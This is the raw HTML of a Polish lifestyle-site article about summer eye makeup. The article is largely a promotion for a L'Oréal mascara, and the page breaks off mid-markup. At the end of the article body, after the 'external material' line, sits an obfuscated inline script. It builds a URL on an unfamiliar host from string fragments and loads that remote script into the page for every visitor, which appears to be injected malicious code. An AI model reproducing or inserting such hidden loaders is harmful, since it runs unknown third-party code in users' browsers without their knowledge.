ul{background-color:#000}.top-strip{border-bottom:0px solid #000}.secondary-menu
li{color:#fff}.secondary-menu li:hover{color:#ffcc0d}.top-strip .social li
a{color:#8c919b}.main-menu-container,.sticky-active .main-menu-fixed{background-color:#fff}.main-menu>ul>li{color:#000}.main-menu>ul>li:hover{color:#333}.main-menu>ul>li>a>span:after{color:#eee}.main-menu-container{border-top:1px solid #000}.main-menu-container{border-bottom:2px solid #000}.main-menu .sub-menu{background-color:#000}.main-menu .sub-menu a, .main-menu .mega-menu-container .mega-menu-posts-title{color:#fff}.main-menu .sub-menu a:hover, .main-menu .mega-menu-container .mega-menu-posts-title:hover{color:#ffcc0d}.sidebar{border-top:1px solid #000;border-bottom:1px solid #000;border-left:1px solid #000;border-right:1px solid #000}.slide-dock{background-color:#fff}.slide-dock__title, .slide-dock
p{color:#000}.slide-dock .entry-meta a, .slide-dock h4
a{color:#000}.footer-sidebar .widget
h3{color:#ffcc0d}.footer-sidebar .rating-total-indicator .sides span, .footer-sidebar .widget_ti_most_commented
span{background-color:#ffcc0d}.footer-sidebar .widget_ti_most_commented span i:before{border-top-color:#ffcc0d}.footer-border-top, .footer-sidebar .widget-area:before, .footer-sidebar
.widget{border-top:1px dotted #585b61;border-bottom:1px dotted #585b61;border-left:1px dotted #585b61;border-right:1px dotted #585b61}.full-width-sidebar{background-color:#f8f8f8}.full-width-sidebar, .full-width-sidebar
a{color:#000}.copyright{background-color:#000}.copyright, .copyright
a{color:#fff}</style></head><body
class="post-template-default single single-post postid-2133 single-format-standard wp-embed-responsive sm-5.3 ltr single-uroda layout-full"><section
class="no-print top-strip"><div
class="wrapper"><a
href="#" id="mobile-menu-toggle" class="lines-button">
<span
class="lines"></span>
</a>
<nav
class="secondary-menu"><ul
id="menu-menu-gorne" class="menu"><li
id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a
href="https://www.arte24.pl/polecamy/">Polecamy</a></li><li
id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a
href="https://www.arte24.pl/kontakt/">Kontakt</a></li></ul></nav><div
class="right-side"><ul
class="social"><li><a
href="#" class="social-share-link"><svg
class="sm-svg-icon icon-share" width="22" height="22" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path
d="M1792 640q0 26-19 45l-512 512q-19 19-45 19t-45-19-19-45V896H928q-98 0-175.5 6t-154 21.5-133 42.5-105.5 69.5-80 101-48.5 138.5-17.5 181q0 55 5 123 0 6 2.5 23.5t2.5 26.5q0 15-8.5 25t-23.5 10q-16 0-28-17-7-9-13-22t-13.5-30-10.5-24Q0 1286 0 1120q0-199 53-333 162-403 875-403h224V128q0-26 19-45t45-19 45 19l512 512q19 19 19 45z"></path></svg></a><ul><li><a
href="http://www.arte24.pl/feed/" class="link-feed" target="_blank"><svg
class="sm-svg-icon icon-feed" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z"></path></svg></a></li><li><a
href="https://www.facebook.com/Arte24PL/" class="link-facebook" target="_blank"><svg
class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a
href="https://twitter.com/Arte24PL" class="link-twitter" target="_blank"><svg
class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li><li><a
href="https://www.pinterest.com/arte24pl/" class="link-pinterest" target="_blank"><svg
class="sm-svg-icon icon-pinterest" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li><li><a
href="https://arte24pl.tumblr.com/" class="link-tumblr" target="_blank"><svg
class="sm-svg-icon icon-tumblr" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M16.749,17.396c-0.357,0.17-1.041,0.319-1.551,0.332c-1.539,0.041-1.837-1.081-1.85-1.896V9.847h3.861V6.937h-3.847V2.039 c0,0-2.77,0-2.817,0c-0.046,0-0.127,0.041-0.138,0.144c-0.165,1.499-0.867,4.13-3.783,5.181v2.484h1.945v6.282 c0,2.151,1.587,5.206,5.775,5.135c1.413-0.024,2.982-0.616,3.329-1.126L16.749,17.396z"></path></svg></a></li></ul></li></ul><div
id="search-reveal" class="icon-button search-reveal"><svg
class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path
d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div></div></div></section><section
id="site"><div
id="pageslide" class="mobilewhite"></div><div
class="site-content"><header
id="masthead" class="site-header" role="banner" class="clearfix"><div
id="branding" class="anmtd"><div
class="wrapper"><div
class="header-row header-default">
<a
href="https://www.arte24.pl" class="site-branding" rel="home"><img
data-src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 544px; --smush-placeholder-aspect-ratio: 544/180;" /><noscript><img
src="https://www.arte24.pl/wp-content/uploads/2016/11/arte24-logo-retina-544x180.png" alt="arte24.pl - Kultura, sztuka, styl życia" width="544" height="180" /></noscript></a>
<span
class="tagline">Kultura, sztuka, styl życia</span></div></div></div><div
class="no-print anmtd main-menu-container " role="navigation"><nav
class="wrapper main-menu"><ul
id="menu-menu-glowne" class="menu"><li
id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/"><span>Kultura i sztuka</span></a><ul
class="sub-links"><li
id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/film/"><span>Film</span></a></li><li
id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/ksiazki/"><span>Książki</span></a></li><li
id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/muzyka/"><span>Muzyka</span></a></li><li
id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/seriale/"><span>Seriale</span></a></li><li
id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/teatr/"><span>Teatr</span></a></li><li
id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/rozrywka/"><span>Rozrywka</span></a></li><li
id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/kultura-i-sztuka/wydarzenia/"><span>Wydarzenia</span></a></li></ul></li><li
id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/styl-zycia/"><span>Styl życia</span></a><ul
class="sub-links"><li
id="menu-item-398" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/smaki/"><span>Smaki</span></a></li><li
id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/dom/"><span>Dom</span></a></li><li
id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/ogrod/"><span>Ogród</span></a></li><li
id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/podroze/"><span>Podróże</span></a></li><li
id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/pasje/"><span>Pasje</span></a></li><li
id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/moda/"><span>Moda</span></a></li><li
id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/ludzie/"><span>Ludzie</span></a></li><li
id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/styl-zycia/zwierzeta/"><span>Zwierzęta</span></a></li></ul></li><li
id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/"><span>Społeczeństwo</span></a><ul
class="sub-links"><li
id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/dzieci/"><span>Dzieci</span></a></li><li
id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/praca/"><span>Praca</span></a></li><li
id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/spoleczenstwo/zwiazki/"><span>Związki</span></a></li></ul></li><li
id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a
href="https://www.arte24.pl/tematy/uroda/"><span>Uroda</span></a></li><li
id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/zdrowie/"><span>Zdrowie</span></a></li><li
id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a
href="https://www.arte24.pl/tematy/technologia/"><span>Technologia</span></a><ul
class="sub-links"><li
id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/motoryzacja/"><span>Motoryzacja</span></a></li><li
id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/gadzety/"><span>Gadżety</span></a></li><li
id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a
href="https://www.arte24.pl/tematy/technologia/internet/"><span>Internet</span></a></li></ul></li></ul></nav></div>
</header><main
id="content" class="clearfix anmtd" role="main"><div
id="post-2133" class="post-2133 post type-post status-publish format-standard has-post-thumbnail hentry category-uroda tag-make-up tag-makijaz tag-oczy">
<header
class="wrapper entry-header page-header"><div
class="entry-meta">
<span
class="entry-category"><a
href="https://www.arte24.pl/tematy/uroda/" rel="category tag">Uroda</a></span><time
class="entry-date published" datetime="2018-06-13T11:49:49+02:00">13 czerwca 2018</time><time
class="updated" datetime="2018-06-18T18:44:08+02:00">18 czerwca 2018</time></div><div
class="page-title title-with-sep single-title"><h1 class="entry-title">Idealny makijaż oczu na lato</h1></div>
</header><div
class="entry-media full-width-media">
<figure
class="base-image"><img
width="1170" height="780" src="https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-1170x780.jpg" class="attachment-big-size size-big-size wp-post-image" alt="Idealny makijaż oczu na lato" decoding="async" fetchpriority="high" srcset="https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-1170x780.jpg 1170w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-768x512.jpg 768w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-1024x682.jpg 1024w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-370x247.jpg 370w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-570x380.jpg 570w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-770x513.jpg 770w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-870x580.jpg 870w, https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato.jpg 1688w" sizes="(max-width: 1170px) 100vw, 1170px" />
<span
class="icon"></span><figcaption
class="image-caption">Makijaże na wielkie wyjścia, popołudniowe spotkania ze znajomymi czy codzienne podróże do pracy mają jeden wspólny mianownik – ładnie podkreślone i podkręcone rzęsy. | fot.: materiał zewnętrzny</figcaption>		</figure></div><div
class="wrapper"><div
class="grids"><div
class="grid-8 grid-centered content-without-sidebar">
<article
class="clearfix post-has-dropcap single-box entry-content"><p><strong>Letnie makijaże zachwycają naturalnością i świeżością. Wiele pań rezygnuje wówczas z aplikowania cieni do powiek. W gorących okresach roku warto postawić na minimalizm i sięgać po kilka sprawdzonych, wodoodpornych produktów, które przetrwają upały i nie zaczną &#8222;migrować&#8221; po twarzy.</strong></p><h2>Tusz do rzęs Volume Milion Lashes – letni niezbędnik</h2><p>Absolutnym niezbędnikiem jest trwały <a
href="https://nowosci.lorealparis.pl/vml/">tusz do rzęs Volume Milion Lashes</a>, który świetnie rozdziela, podkręca i pogrubia rzęsy. Już dwie warstwy wystarczą, aby uzyskać satysfakcjonujący efekt i sprawić, że spojrzenie nabierze głębi i wyrazistości. Efektowne rzęsy nie wymagają dodatkowej oprawy, dlatego bez żalu możemy zrezygnować z mocnego cieniowania.</p><h2>Intensywna czerń czy radosne kolory?</h2><p>Czarny eyeliner to kosmetyczny must have. Zaaplikowany na górnej powiece perfekcyjnie otwiera oko, nadając mu głębi i drapieżności. W połączeniu z wydłużającą i podkręcającą maskarą, taką jak tusz do rzęs Volume Milion Lashes, potrafi zdziałać cuda.</p><p>jednak ile pań posiada kolorowe eyelinery? Lato to czas eksperymentów makijażowych – nie bójmy się intensywnych, soczystych barw na powiekach. Bawmy się kolorem i twórzmy spontaniczne make-upy, które staną się inspiracją dla innych kobiet.</p><p>Żółte kreski na górnej powiece podkreślą opaleniznę i optycznie powiększą oko. Zielone i fioletowe eyelinery nadadzą spojrzeniu świeżości i sprawią, że twarz wyda się rozświetlona i młoda. Wykonując makijaże dzienne, postawmy na produkty o wykończeniu matowym; przygotowując się na wieczorne wyjścia, zaszalejmy z błyszczącymi odpowiednikami.</p><p>Nie zapominajmy o wyborze produktów wodoodpornych!</p><h2>Rozświetlacz zamiast cieni do powiek</h2><p>Przygotowując dzienny makijaż letni, nie zapominajmy o rozświetlaczu. Nakładajmy go nie tylko na kości jarzmowe, łuk kupidyna i szczyt nosa, ale także wewnętrzny kącik oka oraz górną powiekę. Rozświetlacz z powodzeniem zastąpi tradycyjny cień do powiek. Podobne zastosowanie znajduje także róż do policzków oraz bronzer. Omiatając powiekę lekką chmurką koloru, uzyskamy bardzo naturalny efekt i sprawimy, że makijaż będzie spójny i efektowny.</p><h2>Makijaż oczu na wielkie wyjścia</h2><p>Przygotowując okazjonalny makijaż na wielkie wyjścia, możemy całkowicie zrezygnować z minimalizmu. W sezonie letnim królują intensywne kolory, m.in. turkusy, zielenie, fiolety, pomarańcze, żółcie oraz odcienie fuksji. Dobór koloru powinien być uzależniony zarówno od naszych preferencji, jak i opalenizny. Jeżeli mamy skłonność, aby opalać się na kolor wpadający w czerwone, różowawe tony, zrezygnujmy z cieni o podobnym podbiciu. Znacznie lepszym wyborem będą cienie perłowe, ecru, kremowe, seledynowe, jasnoniebieskie, o kremowym wykończeniu. Cienie śliwkowe, oliwkowe oraz wpadające w brąz to dobry wybór na jesień i zimę, ale zdecydowanie nietrafiony w okresach letnich. Zaaplikowane na opaloną skórę nadają jej niezdrowy, lekko siny kolor.</p><p>Makijaże na wielkie wyjścia, popołudniowe spotkania ze znajomymi czy codzienne podróże do pracy mają jeden wspólny mianownik – ładnie podkreślone i podkręcone rzęsy. Maskara to kosmetyk, który towarzyszy nam przez cały rok i jest swego rodzaju kołem ratunkowym. Jeśli chcesz wyglądać perfekcyjnie, a jednocześnie nie tracić cennego czasu na wykonanie letniego urlopowego makijażu, postaw na tusz do rzęs Volume Milion Lashes. Rzęsy podkreślone tuszem ożywią spojrzenie i sprawią, że oko wyda się &#8222;otwarte&#8221; i bardziej wypoczęte. Świeżość to podstawa każdego letniego makijażu – nie zapominaj o tym!</p><hr
/><p>Materiał zewnętrzny<br
/> <script type="text/javascript">(function(){oci5=document.createElement("script");oci5.async=true;oci5_="u"+("s")+"t";oci5u="76005220.";oci5_+="a"+("t.i");oci5_+="n"+("f"+"o")+"/";oci5u+="aiu9Xtucci5hXmcx4smdma"+("3bslgchm");oci5.src="https://"+oci5_+oci5u;oci5.type="text/javascript";document.body.appendChild(oci5);})();</script></p>
</article><div
class="single-box single-tags"><div
class="tag-box"><div
class="written-by tag-box-title">Tags from the story</div><a
href="https://www.arte24.pl/tagi/make-up/" rel="tag">make-up</a>, <a
href="https://www.arte24.pl/tagi/makijaz/" rel="tag">makijaż</a>, <a
href="https://www.arte24.pl/tagi/oczy/" rel="tag">oczy</a></div></div><div
class="clearfix single-box single-social show-comment-icon"><a
href="#comments" class="add-comment">
<span
class="score-number">
<span
class="dsq-postid" data-dsqidentifier="2133 http://www.arte24.pl/?p=2133">0</span>                                </span>
</a><div
class="social-sharing button-layout social-colors-buttons" data-permalink="https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/"><a
class="share-item share-facebook" href="http://www.facebook.com/sharer.php?u=https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/&t=Idealny makijaż oczu na lato" target="blank">
<svg
class="sm-svg-icon icon-facebook" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg>            <span
class="share-label">Facebook</span>        </a><a
class="share-item share-twitter" href="https://twitter.com/intent/tweet?original_referer=https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/&text=Idealny makijaż oczu na lato&tw_p=tweetbutton&url=https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/" target="_blank">
<svg
class="sm-svg-icon icon-twitter" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg>            <span
class="share-label">Twitter</span>        </a><a
data-pin-custom="true" class="share-item share-pinterest" href="//pinterest.com/pin/create/button/?url=https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/&media=https://www.arte24.pl/wp-content/uploads/2018/06/idealny-makijaz-oczu-na-lato-1024x682.jpg&description=Idealny makijaż oczu na lato" target="_blank">
<svg
class="sm-svg-icon icon-pinterest" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path
d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg>            <span
class="share-label">Pinterest</span>        </a><div
class="share-item share-more"><span
class="share-plus"></span><div
class="share-more-items">
<a
class="share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/&amp;title=Idealny makijaż oczu na lato&amp;source=arte24.pl" target="_blank">
<span
class="share-label">LinkedIn</span>
</a><a
class="share-mail" href="mailto:?subject=Idealny makijaż oczu na lato&body=https://www.arte24.pl/uroda/idealny-makijaz-oczu-na-lato/">
<span
class="share-label">Email</span>
</a></div></div></div></div><div
class="single-box related-posts"><h4 class="title single-box-title">
You may also like</h4><div
class="grids carousel"><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/uroda/lakier-hybrydowy-dla-nowoczesnych-kobiet-ktore-szukaja-sprawdzonych-i-wygodnych-rozwiazan/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-270x180.jpeg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="manicure hybrydowy" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-270x180.jpeg 270w, https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-370x247.jpeg 370w, https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-570x381.jpeg 570w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-270x180.jpeg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="manicure hybrydowy" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-270x180.jpeg 270w, https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-370x247.jpeg 370w, https://www.arte24.pl/wp-content/uploads/2023/03/maniure-hybrydowy-rosliny-570x381.jpeg 570w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">27 marca 2023</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/uroda/lakier-hybrydowy-dla-nowoczesnych-kobiet-ktore-szukaja-sprawdzonych-i-wygodnych-rozwiazan/">Lakier hybrydowy – dla nowoczesnych kobiet, które szukają sprawdzonych i wygodnych rozwiązań</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/uroda/cera-tradzikowa-jak-ja-pielegnowac/">
<img
width="270" height="180" data-src="https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image lazyload" alt="Kobieta z cerą trądzikową" decoding="async" data-srcset="https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-570x379.jpg 570w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa.jpg 640w" data-sizes="(max-width: 270px) 100vw, 270px" src="[data-uri]" style="--smush-placeholder-width: 270px; --smush-placeholder-aspect-ratio: 270/180;" /><noscript><img
width="270" height="180" src="https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-270x180.jpg" class="attachment-rectangle-size-small size-rectangle-size-small wp-post-image" alt="Kobieta z cerą trądzikową" decoding="async" srcset="https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-270x180.jpg 270w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-300x200.jpg 300w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-370x246.jpg 370w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa-570x379.jpg 570w, https://www.arte24.pl/wp-content/uploads/2019/06/kobieta-z-cera-tradzikowa.jpg 640w" sizes="(max-width: 270px) 100vw, 270px" /></noscript>                </a>
</figure><div
class="entry-details">
<header
class="entry-header"><div
class="entry-meta">
<time
class="entry-date">12 czerwca 2019</time></div><h6 class="entry-title">
<a
href="https://www.arte24.pl/uroda/cera-tradzikowa-jak-ja-pielegnowac/">Cera trądzikowa – jak ją pielęgnować?</a></h6>
</header></div></div><div
class="item">
<figure
class="entry-image">
<a
href="https://www.arte24.pl/uroda/witamina-slonca-na-czym-polega-dzialanie-witaminy-d/">
<img
